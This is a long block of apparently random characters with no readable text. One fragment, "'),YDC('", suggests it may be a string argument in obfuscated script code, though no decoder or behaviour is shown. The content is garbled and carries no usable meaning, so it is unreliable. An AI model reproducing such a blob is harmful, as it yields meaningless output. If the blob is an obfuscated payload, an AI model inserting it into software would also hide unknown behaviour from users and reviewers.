.pNJ.88a.l7iratCJrelkhx9jm&K\/iJx4.9lJEfJJfj9Mx1z0.hCdJho.Jkgp$.gED.ggyz.JcikppJ.yo3CE+.4M0Jthpb\/x9lfxE6qb7.o+83vnfiFskcTruJbwggwJwg0v.w.r(okOJvrtyrsJwqjhE6.3s1ma+5JmisM.2J2l(p4+Jfp1kQE.zJ.sJ@q.yE&0CjMIJjy.&krvJDfjhz$0\/&raakS\'w.b.msshJeIJ.Nda.rJhnp6zACxruxvth.k82\/f.N8J.dJmah.eJ.\/.JxCicE++djl.gpjytygOiuyJ.2ng6il&eJJIexJBt..E0.Hicw$J4dhe.ch cy.4J...c$.nJ.A.fwS6Jzn9JJrxd.EJh.g&..GJ4#lb..4T.N.Hr.ot.+Cwlrx\'.)usDJJwnpzbo$AqSAd$BAl\/&(c5\/weworC1.Mv.36kCxCJux.q.unwz$wm.$id.gJhTg&Jei\/c0NxyJ,3dCdI...90$Tx.zi+pJJCcMJJ68inJ+...EwNCcip5N.z5.lg2mKu.D1o1A.s.+NkrwCJ+.8l"xddpiEk.8J.zu.x8.pZwxxrk8a.ictyTD.kw.3Jm.&JdtJBy9r8r\/.2N9kkey..ti..swDt.Jzlt.v0h.5X.v.wmsij&h&oEfJopmn..bl w4&NuMsFr+c.w+pq09.o1)a85hd9cJJrhE3.J&i.p.fwC..Jw.&D38jJ.sfwlsvpSot.kxz8trpydAyxi+JcS1J\/s4.g\/.Iyly.JDgMM.JxlqJtTj\'t$.4mg\/JlEskkpzCyzJ\'jSiD(nol..49h.xk.ADh7rp7ltoNwrog.n.J5unNk1.p.oelh8ox$CzwJ&kw.yf8M.d+&8C8xhM+s`.s.9tJoJi zED.yu.&6+m9t.\'...Jy6mlgJarwK4.s.hrl.xCIa8l5o&tEkp0fvspJG9ouAJh1J(lr..8gIJwpCA.g.oqJxig2opi.=zzC3..A9..dtrJJhrCoJ.g.ixw3t.JJdJywkw.bMihoS4oHt&.tTlppTJsrsxys..Egz.h.hJ.lv88v5M+.0iJjkux.4tJtu\/7gwkpoj.s2ju.othh\/J2gIIJxjcJAs.kw0$r.$Jth2kxt4,uh5JptdiJl.xbcbcDuD.onA.hn.sn+_fg$JNglM(w..coAIe.xkrA0.m.sgtJht+4MofwaM.rJEt.k.+hJIhhhofsIJLjM5kjDSiJDxkyaw.uh34MjJ\/2p0Jci0.JJqrkJ.hbh.+fguh30 iu.rMz0zwASuql+rq7CIwz9r.bJ.jx8..JEwM.&v.DqIixhv0&.J4@.z.J..2sCtmEEczsS.. S.kx.iJ.xgJtM5ct&k2n4zhE.pf$h+oJhkw.b4npd.nNx.t50D0yJ$bIJ..NvJ)JE0daM).j\/wz+qw.2lu3J.w0.zp8lss.EJax.xwJJz.s.J.vE7J$u.pJoz\'IyJ.cAi.hs.sx.ThSs\/zJeD.VJ\'DEi*4uJuk&0.uCJJ1\/DtSs.1..JI.|i.J.ll.o9uyjkkm..0.&h.)Ex#*.sJe38..gn\/Ce(..f.<gS3stxaicgg..Jyc.t..SJI6J.cJljJo.\'.ad..CJ4bTkMuNItwvC1J5ms7]&7CvTJxckgu&o2jJvpkw0hKNhb.".pvetgl?2IgwzMva\/kt8N(wJs.c%.Jjnn+hAJ.ks4jNb.ox.kE8.fy.AwbJleM.J;rkM.Az.z9.$JhgJo8M8hCaos..T 1k.CaJxstJ5.ky.Ab3$c.CJS8.ouAI4JJ6uEw..ir.zyk pr97jpcn3&Tue\/h7AiJ+4oysJbu.&Ei.Jgitgoo.rJ9yu.vohkxDriClr.2fj.$aq)JIN.zwJnMq02h.ryE7bJhjl6Awnp.m.Icbpo0iryDc\'pE.*yutu+&v.zC.JM\/it1sp1x.$IA|o.t.Nl4ouubjhkh.90JA.p rh(p3A*6dlg1rM\/tq20soi.o8l60u7pJh&.hCy5iEhJ86J.oJ\/jzoj\'kaw.)C.4jTSMMN.t6vj165isE]j7.vjJ$fsJJh..d.uJCr.eaJTyE5.bT.J7.JIhJEuihk zu.t.opq8vJ&dtty\'.yp+6jJJAC.y.hmmhJJge0J1u.rf5.Thg2.zaJ.h.hmb0ud\'\/3J&tdseJhS0JvJ4TpT.J4.t+M0xk.Cn.bJ.JeD.39.i1$9s&).ubpNpO&junJNb.E.pheTpJ.IsqTk.w3I..iqtnh\'4TIu&c.JEs#h.aJ.3n.ag4\/TeJ.5f0<.Skskx9i.gA.hJhcvtp.hJ$8qc1Ao.5TN\'Jcg.NExy.TqJ.tva5>Jpqinr.2w4...5TJTc$gj&w2jJbp&wahJN.bj"+p.eJgh?wI1wyMaa&kx8.A.pIri(r3x*.dwg.r\'\/Sql0xov..8J6.uJpwha..Cy5JE&J#zmsAJvvg7.$J..JuzJIbJ2c(ioh\'.vx&T9S8\/zJwDzV.\'k.rJrgnIy\'\/.kJhh.4w9C.v.\/7mxjj002vgz<y.xng.l*nJJrNm6x(AEi*27JJMCj3.A(.J3zr)..jop*oJ..rR8.r\/scjr+1uj)bMpu.&pq.yn.J6TDs52.pzszD.guCnTM0.7+g.JbmxpoJ#bSk+Jk6JrzItjwoi+.vnsSxJ+j.ff0AAJ6E.N+ti.wJ\'$yg(w+h*vc.yiha.NE73h..wgWC9.Mmo6zlIdwl1rJ8J)hy.jJxMmoyzr$w.ri4hMdp.rElk\/8iSvshuJ..xJ.JwA4fdozrJxf.kJ$nbJJzi.q..woT0yVgEt2ss6..d(nbq).J58cS\/3J.w.saJrmmtD*thsgpjvgl9k.\/kv=Tzkajgq8xCflh.s21JDhh7&pD&....oJDriNu.s8 .yz6tpko9*i7gg187mlmkih!b.x.\'i..Jnhc.#4\'&I.tw.pajoS.k.e8\/8k.9ij.7wi.fJcjN+npJsiJ.6Jn5.Jqhm51.Nf.x.wAyutzv..0.Cjn4\/jy.rEc1?kJvJgb&sq.J.Er3J&.2Mafhc.j6qm.zqJ.jzqCg$e.ux.xfSJvv8k8ni#5.TJ9kvp6JhixrdI\'vrxieupS080nvM.3.Tohhk3C\/k+mcu\'&l.wj$ru.*S9.JIox69itzviySceezv33p.wLAr81#sqr$\'rJ$x1o8krx4w5eIJ...ny.hDhg.4.aeuf.sSqyjfwz\'.v\'JwggIy&n.d.?gko2j.+.uyi7JkhJjhiCI..x5u23.mJJwih2& J6wE&yJkgo.h599Tt.n.ISccI.xl.EeypEDk.mJj6J0J&.\/slJ(ig.JuCadyfr2kgajh5.psy).wspttJU\/J\'A.&w2(vM.&5m#g6vq.Jjh1hivuldYCkS4..+Jn4.$4uvhJJ8hJpr.gb#.8ynlr*fp3\/khsp9$J1iuvJC..6i g.a.).M&n(J*z,.JJJuDnE..4o7nEpM&.S.JkJljCenj3+4J..N.J&vjJfNnwA&\/5sot5ttkr&.8J6..p.0wM.Mwqxq9=oaky.J&rs35$\/C.+++3.deJNgfEis0nT6wjC.lrF5WA8p.lp.)rwas+&rSvso\'..).d.suvu..hT.x.nhIEesin0J>m..Mx\/5JSAxJCh\'2gJ.vCzigo-zI+0y.l.Jjk395.uh19\'zt.E72.Joie.NJ.e\/lA$4gJJSwhIJJdnJ2N.bDjiedfH44.yuxr.4Jt7.M.\'hkk$j..Az++vDrC.,2vJaza58wx.#x.3MD...9J$\'\/D+uTdJ.hJI7x.aAo.n.iJze.huglka4s.7rv\/56Ii$Cl3&..uMi)s8J.g.qfw.wC\/.Jlzcn.i.gcnm.sz.4u.vAos.AJi.agx&..#xJ&st68rhzpbr8.y+3EM>klhzvTJxieisslc7uJ.ojuwJyzz0M&w.och.,47ENKJC6ukl+i.JiEoyJo2h,..9cunJwMTo.\'sg#$76cJ.iib2.9Jrf=2wq38h.r5k.0uJJjse*hbdJxjyTk\'\'tr.Co.jJwgNyk+AsivMJNSS5.xuywIz4wJJJv.JCyIyuJJNgwAQTraJegy..Mrvz65c)Il+$%\'4z.Nlgol&..Dc.\'..8JwsG\/g.Jv.k3SJuhA0rJv.6JiE\/..c1.rJ\/D)J6.gr$woJ&la*c6{Jfsx ..jNtJd+7ljhzl.we.`hj.ybDD#6Sg+qkuJiz6t.wfil.pnNSjJnjwfN0dAS6*.e+.i.JbM6jaJJr.p6$49wgro&kN.g1mUiq...b7xJ.M..+pNSljTF1t$h.oJ[MgoyzJ$z.Jihhldy.DEJk+8zS.shus.Jxq.Ewh4rd zlJ(vlt#Jol.04,r.246@3x8ptuci3n\/2vx.C.lSk...vs1xn.Is&gwci.(..1J.uobJiSirdajgplc&hy.ieMAgw4.Jm6DalC#q.wsa&.07JN.stsJ.t6uIaz.Jv7dhS.Cy.u.-1.n.gpin\'\'6J$bS(Jhi8uJhv4q.y8h.Chw+Ashjh\/J0j.SE.ypk.zjM#&\/y5Jq.C.JJJhrf.jd.vDd.vi.x8.B1CSug53+5.ru.JyogpvexJ#jfaJvyp9u$&.ky.h.d8xcE.4hcJl1hKgkp.z07kwJiu3J.Jyr\'.T2)zhbnzJ&rka$u5koy.mJ.vcogk+Ailj$j6w.vm\/0nJ.(8y$f.JJA2MJJh\/e$Jzqgx.\/h.mrrn)Tt.7r+1E..nn.op.xy56uJ$J0I&i.zJDCe..4JrI.-nyMeow3ol.8..$.fE.yjq&J2JAl.\'b.wJ.hJ.i4E&k.IwypkjdS.kseh\/.k$9Jjr7.iqfJcrNwnDJrrJvk\'Eea*.g0.p.JAloe.JtMhk+Jh2h.zwsk.2ucwi.7yo.1Jk8C8J(5iz(.m..zqCpxv.y 4"sAKvIh.0gyrNko.DaAmJ\'b.tJ.\/cIo&M.JDvu.kwrXb4N8y.x5SEmEs.7a.t.rbt.mJ+rJpx&0.r9E*unCxw.\/.5eJ.jhgS.v9j6.znn..2EvASDsex4.AJd9.kw&h.iu^&C.J60.J.J.r+)p.Sgox0J\/k.tN..J4tmk.gpxsT.bJj2nw0&..nsz(6wd.2Ch.MeJ4N8gIrEu.Jhktsqksbv..J\/J$$JoJw.pN4*k6tgEs..xA.DJhTz8sI\/&o.puphnJvhTwly*.u4JAk..pJ.pnJ^sJjbvE1o.zNregaJvlyuo$.DeJU.J.e.JCv$.iJiAr4pk...amogrTr3xJjd.sghm7.4\/5;rcsn.J.Mx..J#owJJh.Ckg.y.rm1i87.ieh.h..vbv2.yxJghAn6l$t\/.J)y3J.vuCw=7.yq...5eCzYrc.r..2.ijfv9N.l9Jivb1J..foJ3CeE.uhyov.lA5..m.nvM|So4wsp\/I6I.mjJ5wlav&r32w9&.mJ.).asl.nE4f6.gv1yreyolk.s&ugyCM1g.&t\/JJSfnJxr)bwN+.xwgt3Sa_pdm.vzrDJ.jvkj1ft.sipJ.26gh&8IaJkNchwJ ..E.CAxp2.kgm..34svs1A1icNrtjJw4(94T$CsJ)i2+Jgo..r.iot.r.0w3z\/.(z2j.55uJjyelsw)\/8TIH,.zrJu\/.wdrvb.iAwkd4rieMiB9fr.c.wbSv.4T.gxJivttpJblI0d,h..4.@nx.p.ujiand2kxICjlmkS.Ivn1JnsIu\'Cy.(J+x*Tcxyxh$.aEj3J.6wgW292MrorzJIuw.1iJsJIhrkTJ.\/dJ&rxdoJoy4..T9ld.&6.bJ.S8s9ir.J.xJ.wkIJ.fDkr$1baJfiqqM.yoJ0.V*Ef2tsJ.id&noqr..52cs\/.JxM.jJJJrypm$E9.gCoSkh.k1aU3qq.0buxw...v+lNoluTx1g$6uB)rMruJ&.qfyl.c6hDJ5..Az6zN.puwn.MM.q+#. bnxioJ$eDT#C88po,c7..uSSof5..z+Emy.jz.vSqmvhitJ.gc.nsf&.T J2r.R.J.y.BTetg5cE.M6SM.cuimotmpun3Jzyklg.$MugJ.kw.SJw.7.4JsJ6yhi..wt.azupxJ.i5p.o9guf..SnMg$uEzut&J0.p.&J5u2vghvn.g4Eg2eumtsJ.&.Mfhf.i.{eI2AgvJJE8EwJ&b80uJAomIjfwe.tgOhC3z.12dS43xyMj.xC..J\/zxc.(M.vJr7G.J.J682.8..0vhxhwmCk.IlaclSyy.n.lc\'g..JldzMg&J.\/sh.cbuvnnX32l2yk.hu...phi4.A7Sw8.4o.A6w.v.#a.oJdenijhJk..VTjoS.l66k.sJy..x.kns.kfk.&iT8*JEj.sCJ.i0M.\'DyJ2r{*qi4qu2yJvJ+Cv.JItAsdJtMx.vJJAGJ7hs2sJkvazggg-JI30x.g.mji3r56u.1A\'.tlEv2lJNz.Jlmqu,$.h&JNm+l.J.q0N.d.NAS.nhse1..0Cb2rur#\/.gJkkHhpJazDEircwE.h8Jzfxyz&uhl.mnS.sT7.9uw.JDspJiz...JrE,y&J775ols.9Au.i1tn+0i2qpliiol.1sJJhJJpbfJJhEl.gMhJA]Cb.gqpk.1Ah...tCSJzpbp2.J&xc0A,Ioslo$c.xkErg60k8.h.J4J\/wn&pNo6srjJyAfzTkx.w\/\'AsTJ\/iq.oJiJ0Ah6x8uv.oy.I..+TzrD.EtEse0M3bgJSrnv4\'Ied*Jg4.v.jA$oe.1tzhl+7hhhbznsd..uiwD.hyz.lJJwJ.cJJyjy6s\'&cituoravugv....b2md+yrhr.maJh.zJ.0JJvwdJEhyT)JJM4i..J.2aA.1zu7J.d8vrf.u1yzpaJp94.o\'.hci#h.&Jh.fjE$J.8M.fx.v9Mh5wC.\'.n.E+8hziaz1vgdh+.6.l&*..p88&$0EJroIu+.t.96..yx.Sust.cp.rg.N+30.usxTJ$xJ$4o+$Ts.#o..bI.87#rd4xsj.JI.mCzh..h.h\/.8iJohyq#S.b5u(vb2J.uCus.hjem+T\/Mg.A.C68j.EJiyv.shaJsJwx)b6.J.wJ.TJ(3hg1rMbp9B.rdM+3biMxgug.h&7\'>lfjJJrD.ggh&&sNu (oJ&..iCvHytp1.yC2a8\/+.wyyr Mfu.C.bDJpkJSg\'J.Dg&&.eo.hMiy.vopNsappqnl8h*+l.dI.y.T.TAk wr&E.<gd$1I.&p7wuh6Tlg8&iIyjt.J7NCElwvmIo.gwi7d.JyTEpM+a.gcgA&.uvbD&hCC.3j.q..I.hrxhppS.y.evC.s.p..nJsjJuu&qhyJ.hJM\/.\/uCt.hx.dp.ku.r.CEJnCo8e6h9.hM07.*t4xu.&IIcyB(Czpry.0yrN&s]pJl2j.olx.fsaw0hgJv3TkyJ(nr.JnjvEC&elJInymryjWlvM .nNIfGnzp*iN5me87gpbgz&J5pJJAlg.&.EcygMhE..6.iJlckoMwu7&.lgQgum.lC.cyw5.#uaJJ.vozJJ9rl.A+.8DloAxc&J.h.D9.hkLvJZrggta.h35&J..c.uT&b6fJsEjgh.8D.r\'..7.c.4TIys.5j.uol.gw..nx\'2rJjv.sGJT6Jwa&$pK.hvJA4NyJ.jhk&gJMay1yq+iu\'v.oTJ.lopgJsj.J2J.J0wyrf.\/.puuj8ASCCp.52e+ukpiiq+J(ApdxhJNoio.&1.8+e.uz.Ik9si.81.kgJAFTzzochoAvJsoEJ&.1gJxr.tN+JAM..MA5rNhqn.MIgw.rJzEc.wif.jg6y)9sryJJfr.mM(J1.Cy.J\/J.j....q*xfwJh0H.3nynswT.9bJnrJl.Joo5igJJr..Jg+.CTm.*dp7m8.5unC5o8.66.I5dbGJ.z\/9.(DeIu.&J.o1.u2.JDr.0nA.goxkh.Cbyi1M..x0fdby0gW&AcCo.($.wJ1fJI.h0kiiJ4.35lrlTs4p.9.d,x.oCnrtpmb&vC9zo*.Dlo8& i g.yJ.o0z{6nnpD6gi8e3rAlJM.o.xIEE.aJJj.uAJ.yvJyh0..l.x771g2j4..xwhtDvJj..o.\/&N.T.cx$JwoJ.jxhuJt\/M.4Cxyu.5dTvtM.E&.Tl.N.>9jo.MNol.ygJjMawx&jMyJ2MixTD\/A.gC.6I+n..xcy.rt.60xJ8uCngic.,yrJ\'2b.$pu2r.hohJxugx\/y4egm..lgmA.JzJ2N6M.JJ+S.Mi&..w. J.rgjz.j.+2iuos0DwoensyNtk.l2hb2xvg.DjbwJ(r.S\')fs.haJvzJ80.ry1of....4utuvr...A1J.v..2hfywljDleJJzJm.\'.ahu9\'GkngS...r.tn5eptuc&i.Trd\/gpjs.TCkf.)wcw8M&$tlJ21.kyzT+9n.jIsJDJii.&flTnN`C&.jbi3v7&(y1J+\/j.$p41I6T0dyw0+tp+9vh74S.Nj.qJhsh&S$Jkg#56(r.wJJ4.ldhS.&m.pCt.x.uiogxDx.scm#8Jhwxjj.+o+rju$h.k8.\'tto.+2hwdjx.w.JsuhvSs..Jgin4C.Jq.s$8s(j.vJi2JrzJgyy.roJy..\/Tz1J)qgj.1w0nJN85gquNJno2z0qA8\/M$jiy!M&xfm.gN9.kE\/!)27.94.S9.Jp).g9sybrwj.q.+mhJ*4N.JJnJ.5D.hJleAq1ryb.Ajsh ..8wzr5r5y\/.zi(uyDjd$.wjJ0yJloJ6iklavjhJc.vmjfupv..e.T8izgxA816lnyJIy&6.(J..gJ&k.I.rgpgvMv.mcp6l.zIplpsE.q1h. 4b\/.Eu)ITsgJ&.A-Jt0vzd.wXk.r7J3m1&.rvo.J.lJr r#. w$h M&9 NCijJ..Jh..JaD4J5CnJr.iwzArg3AdJzI4Jdre.v.6. ...J.fAy.S.0.4.uJj.J.J.l.r.9.1...a.h.$.2.c.2.r.o.p.o.e.q.6.M.4.A.j.$.J.m.pJ$.......A.(.f.iJGi..s.+.....v rhDrg.7Io y.g.\/.3.h Ch.z.h(i. .hwi0.A.E opghL.lCJ .hjgJgehT lj6hBg0h5 .o1h+...D whhv..A.J 9.h4..u.N wxcl..l.I C.D. ...l )wIx.hIyz ..\/4C.2.. IhJg..w.. zift ...$ ro\'s+wyhj Jhro...DJ xh.j .y.a 9t s0g.y. mtqt..t.z tgCjr.x.J uthju.3.J uuwlf...t vhzyux.n* &l.u..hCx #glxg..Cp zhh.A.0.\' ghrid.4.y .pgsi.+.y ng.uA.J.J rvvi9.mbv SpJyx.M.j .njl5.h.z .iwoN.y.l st.. .J.n kvl.I...g ur.k..f.i #h.lE.8oJ 1x*ty...w ogjke...J .x.r9.I.. rpDug.r.5 6iJir.j.z JrE.4.l.S bsJ.j...0 .iMza.h.B bsJr7.#.) jy.uj.r.h vkuse.... Erti..r.& 8ogu .f.r swny'),YDC('A.wd&&H57s#Jja0yMp.Ji9JuDAmf(iI.kJrl\/hsoNNJhJ..o&7ei$>iu8=k...ucv6ptzp*Jwd.zl#iuxhg..uquv.rjko.n9oE$@dl.jt.i\'hD.;J.rEkvN7jiz0J.trC.8.6\/.J.o.oT+.yjh.f6p.pJ2y3..fo(8du&NceIv.C.-w&.EJdh(uCvzWg..orkAk9sDmDShhyv84\/9)xuyI659h&i..9txJxeuNrJ.nrSl.xm+.24Cj.mIvEEiJnEw..5ya.JtzVIrla6ho.n1.x84..yyA\/g=w.iINTjx9$.T.qqTFA.hJTM\'A5Mba8Cng.p7533ov.prtfAkrn.b.loxNw16[...r8uN&rI$E.z.y1..wA.yN.p2Jv&uJE+3h.ja0xkpkmp.1..)N7Iw\'w2g...o(3pJjDw..N.&EJJo\/nMpti0pC.tjw3hJuyh=l.oJ&fI,?to2.vJ.x#&9sx\/cJ.gJ.I7leuws1JmujjUJ.uJv5m1J{mj.Slzw3qzl.ShpJh\'.dr&.oo.a&JJ+.pj7JxJj8knhdJY7a JuwvuEJ5Clh0D+&0C#39.hxygt.x.dy..jid1.J. .dJ\/Ap.pJ6Ik4ly3z0JKb.CI.y8S.JeE2xNvRyJzJ&wuiN*..z.g+*yJfJ.JJ+.j&.4.u2Ni#werJ...m.nc\\hJJ..*I wvt.2rTgIoeThS.i7J.\/kqy38Sg03JJni\/tbJYbx7J&JsiJw+zD1&El.J.u.p16Mv=<ss3jrnweEI2c5s9c.s.d)swe.qz0yEMvcJyj.hNxzj.Mn&..lmuh.zh.T..x0.Unoxik.r(jhtjJ3pqpnI(sM.rgJCs&2NSrJJv2.jwb2&E5.pig7v.rx96.i?]sJ\\.Y.YJJJJ10Jg.l88I.cbi7Jl.fygmhk.su!.\'4w+&nrJd. .E67..xi.J.msJ.h.hux.k8ylgrJo.&r8..xp8jAxkuA3kk.Jld&Cf..Jbl2r.SvE\/.+.J7..D.[nvn3x4.Iv5gd.n.JJJn.8ogbJ=v4.*oli..SjJ&t\/a.\'IMMv0tvuivg&r$lTpIvNv2j.Mq.ry.1kx&.Mo.tg.\/$Cxi.s.8i(68j0.x.rk.$2nA&nc.Jsspx8nhgxImlddgjo&+xvca$Jsds\'.=J+SjEx(J..l..uDa.hC-1z.>n1jz5.vS.jrDo.SgJgJ0i.lct.6&.&v.CjE9ibp2owc=JTh.ru v1.Mubi+tvJS.5yS yau1kEugnuJC6*y&zj5.(MJa)pxunryuI72.iI_+ oit.T7oup.9.oJhI\/.op.t..p..HEglTb zlg.T&5nloygTrs1q..3hJwjJmv3\/&C.dyh1J*yT0&..+oM.7+..gbh.rgh7DlujvhxNeJkJ*.vkjE1%hxJhJJiz.d9DA\'+Nx1Ed&D.J2JJ.lL\'CsjEJ.lMfD(J.hu\'..hgyfh.z]&gc+mDn.rp.w6.sz.la.E9dhIyw.0Tkh6p yJ\':np.u(.aJmJvol50x&&+2Jnp.h .j.JiSjOthJ2&gkJ+fM#9\/7iJ.EeJhJv.pC#Srdz.e0.oyJeb8NMor4#EasCD7Jcw.vuApJoTook4ozEgs.hzJ4h..us+x5&...2MxvwC svglcJqk..n.lT6kt8D.uJ&Jqv\/c.\/N3zr2Du.6briugyj.Eidh.c.z3k3jJqcc..vk.J8#iSg5g.*8J7.u\'.g\/go.ef.Tqoxr(zMfJhS.jCz2*Jhg1EfpJ.4zJ9gr.ds.t.\'xlogotl6uoy.cizhC$uqs+Cgmu1.h*rMht&2Ju5S+losoxTg#742IoN.s"JwE\/hprT0&ri(w4y&CJSn\\di.Js.g5.sk$.llkhSb.hp.lo++.56 w0$kzc.i83nJo..Ck2 .lf&J99wuSj\'jmjdAJp$9jmss=\'uglJo\/.-.Jzk.xC2aiIu=S4DvppC&*a.J5htd.ioJih9.TJpk.8JSluhag&susEJqizN\'..5vw.ul.wd.h.TS.7d.+.owJge..JEz$yJ)+.y24i$EN\/nu3\'eTgJ..AkA.84b2\/hrh3wo.tl1w9EE&JMu)t.yIwA\/gIz.yz.uvn64hcv4e&.=Sg8M41.Ej0.yi&iCp4i-EtJM.w.d.T.J.JkJ&hn.2awMNorMz3zo\'lJ.2&lrfcvJz.k&.4w=kJsJbzxAwEMCl.pJ=5Jz.w5tEt.dp1wk3hJ.S\/.r2re+8u.llr1z)lrv=khog..s\/.s..x3e5yanY+iv&s2.8c9n..hn4JJ.+fJ.2.I..Nk}kx4JeJg0k4rJJJIk*8.wh9AAM+hJ&rq.bnsq.t&oMlnSgJwmyxJ.eu.pJ6h9Jw.JyAr.i>&N.J+NNeJdjpd.JEJSMg..pJud.,cJ3kd.Nd.uMIg.d9+xli88.uxd\/gx.TglJCDpS0C6gkz.zdM.1hTDE.p3nJEz3.hqTJTpiE..js.JdkrJ.cuNgyoqpJv+5.2ga.vgxzd2Sos.To 2nJw3(pI.+gIn.a$.sv2=Ns.*wh+(yyx$+prw.1p.v+.n9h.6c2CwAeyswnk)S(I4J=MJvJjjJ$.0rhfivyhscwjZE.xiCc\'SM.o3\/J=v&avpJ.&.0Jx.k8>...I6nT..shxq5cfgt0r..mG.59+9\/t(.hvy.yl.1..x3\/yws.JAJ*34eAgtialxzjME7mr.MhnEesjAuJ9wktNJr.Tgx.0zu1J .bno=.wJ.tn$ejy.jpy|8V.SpjbFpe01(i3J$rcJ2#.gJwy^hak.nh.aJrzi.rJ8.z2mCs|CrScCJsyvlJl0yCi.4..a&kbq.Ep6nzJs.jDx8)D9.7rJjiu6IJ+2u0(&l74Eqx.JJJytDl..zvpwsJh4.ggwIj jq=Jkojwl8..thg.7&J.uiu\/).ntkt&wak3es$+k<IJshJ..yJp6ySxtI.t2++wJw.Do.voud4J$JT.MhcueDzEyNho.Jb+.hl.5wi.b0J.\'&JgrJJirwuu.?(er+az.hs. J0JnIt9Jh+m6hDjkMkrJa$wcp.J.JA.eT.i)owEh1%+9.j.gvAbpjCvu&u5tlk6J.mt{Iw.fu&ywJv.h+ktrfJ0N+gkxogT19tx#4l58.zSJ2ll3s.uJ*sJk.s2.MJgEJAg8.oJ3in=.JnAiJiJM*.l.C5&S.lrJqNJ(..y#m$hJB.shD.CldSs1\/ .qNM&1+r<Dg.ll6g4uu.zdI1r.mxJ..+SJw*bds.SJ..C.7l.rEkto.\'0.sctite.8gnk.1NJ.oh2*&.NCprqCpJJIv\/owt1D.a157I2.gfnpClbE(z...rgJ*hgtvP.Jw.4EgbuJ.okiuJz.4chMxE9bcJ5jzoJwznJTar0J#.ksrpaM&N.nty6ok.3J\/.JIa\/4J.rCxuTzh{i.5eue&lJvJ*.e.7rg=JJ.\/Ivlpsh..phvoz0Jo7wrhs8k.4r.ehupi(;.JZJlcsJ5DDz+uv+NhJ\'oi61s+i.$J..u..rSyu6M.Jm06yzwryxkc.N$pNJsC.kJJ.6uylgU.w(sDp)i.w..i3mlr n#.wn\'e..3aun.5sD\\fi.xJfD\/.CqJ.b5JJM8zG7N.sTch.AJ&jI.l.70g=b.("9p=7\/.Jhl.gr0.roEfp$nN*YBn9ar.kzEkg.4.fm7JjSThg1i&nD&rJmjJJht.Sz26tw...jwtxSv\/hg.a12EhbC\/JJv8\/cSM1MvIg53s=r&.7zJwAw\/nllI.Ao.wJ3.inJvvJ7.t..sua.hA@8su14.Jvi..JnEr6y)lqIJ#xuw4k2v;gE1hJr6pl2gvJCjog&.1iCJolq.j..ll(Np9Jkx.3..rScx.IJ&$tS.tp\'35.pAgw7.\/uu.9hsgesfJjAr\/cHJ+xri0l.hw.s.J&.&:o.MI+EDM\/bli.2zx.z,h4oz.Jl3o1J&shz9JtvDqJsMJNnNi3la)i0drIM.n.xA4kxzv.hMk.xo()JJJn&xIj3&tI&CJDbM5JTAktrp.wugJ.n84ju=.kJ4#or&kM& Jg +1AuJ80&dr(..s9..h.)o.r.ylvJrzm.JNMjv5...DSJk.i..bpJ1wthIu7nzjTnhz.j.aw.NA..9rh3&66IyS3.+JSzs&J.c\'x=Nf.lrxvg.4t&Ju...Jx)sE4JvtMCHJ.is3tTr.h6J&fsir.g0mIMw3w.1mv.JlTtvgb9hTOykZIEljJ. JkDwJ.ThuJ.ye.xJg\'lgJMcz&l)k2bg.2cep6zj0d.l.w)pJTk9IukJv.rsTI.nJghnnJkhoJJJm4+rJzAis&T#J9IcEJ=vfssh.D.e.igJ7jTkg&wx9gMhg6Nn7TfEI.Mw1.sjo.8xi(u.AApnxqh45.fDHwJ0Iv&jz+JJt2nxs1rr.udx&JeI)u.l7ndskuCg\'.0o\/aJ\'u.5mz& !.nk\/.e2.inDNx.xTm.j+..).0htJDAj+.o.r8hxC$m&.Jtdl&hzIgCvcx(iognw.rcag.wEdJ&aulzom.l.gaJvv0J.\/k.udrlJh.2m.3..6iJ9.oD....Ja.iM.7umvow.zkwh9Ih3wkobuDxh9.jMC\/ru.o..u3p424vrow..5guJAn..pJ5rIrpz.+.c.+JGy0\/sypUgI.l(4.agI..N\'ST*y7y8d(gy6JJo.vN\'aDI8z.JiI9.lf8w$.ftw.=ulkigD0dky.ou&tD.CM4CE7.qJ0ynaJ\'DAr&.zsE.h\'xnDs602.M4sfzljD.1.T.Tfp..SJxD0&3M.(toqjrhDh(tDi.k2uu.j..JJJzrAJzAix8N5.iDmD2pJbrJ\'.3cuo1$n4ja&tJJSC6giM9.1tjumAqdztJ&.9.kJpviN.&4A5wC.18gJgi8jJ.vhKTgy.w1erirs47gi&&ruy65.Jl.0.zk=74nJ.01none8CJJky\'Nmszf3fdnJv\'.y0.Tem.mNhf.ew)m4uj=.{(qpq.3tprvIJTxN5lo=J&v.sgi1sIp.J*8xwpJ=M.wv(hJxbJz2ww..8\'uJDT_J8+k.J61t.. h7+tJ&l.k.E.Mm4JE.Suy-y.zj0z\/x.hvapi\/hlrJ.dc\\ s67.J.ohJ(1.9J*ttb\'?Mr.J..wubMzJJ.J.v12SM.lmqot&J..kwsJ.rI&5a.oSCkMnfSf4wD.Dv.9l6JCIww7C.ux.Jgj.mp0uz.JJo$h.t.pJ.rI.s59mv1fIk+kzmloomal6n..J.5)j$Jq=ry&.hgJaEwvhpAJ.aShJ0kJ.Su.i$In..I\'CsACbJ*CX)h&\'.Dv.pC7cTa.kJte%5kt cSyJoa\/DsviN7h.7wtng\/nvkJbybh.fd9i$.jfoasJsT94uE&Ej5J.jgTdw2g)DJJ.$nnJr&ji8vrwCk+rJg.jqE\/.kkJ.d=& np..kt.c1qs$0fN7rMJcJTAhs2&muzC\/N..7acDqhhE.jDE.\/ir+CCezy9ighn5I.\'$.075LI.gn.eNbju.zfmji12..(S@E8hu7yoJ.t7yvk.Jvng\/0$+wDnf.$.5g+v.a.pGs.DgzJ$tlsMo..5.j.CeM+5z59p9m+\/M8&oJlwhI\/t0zA(.veqSyTIkN.6N9\'ii2!oAsoiJ.dgvqo0*hpJ-.48far.nwsknzm)j.nCx.kj(.ild3b$.8J+c&Auo&JkJt$dn5nwgk&jAmlJ5y.ud8l.q.e.JuDsp.htmcthJz.)ICgC0ugiklE8.sw..bJ)zby.A&ih44n.ly=+.JJ4kdIbJJ\/0JzghvrJ.ye&f*6.y>uryJMsw.uDvszdfhJCyi..eihDjJk91mIvo.oSJox5yfjvl.otz)zm9.y0&swhcmmsj.yhvh5JJe..oErJ\'uMf.hyMhI ryn&w*2.S7weahv.8.yeiig8sC.8)4.iSh03sh.hpw.voJ\/M\/oaiIxE.okkooNz.eda.MxywvtSJu$3rYMJ$wvyhheErI.S.Ii.i6.j+gf.wJJhlqJC.T$k56ybJihhJ(..uJkgc.5N&ioIIn.IDse..gT\\0CjuJenxpJ.(donE1w+&Tw 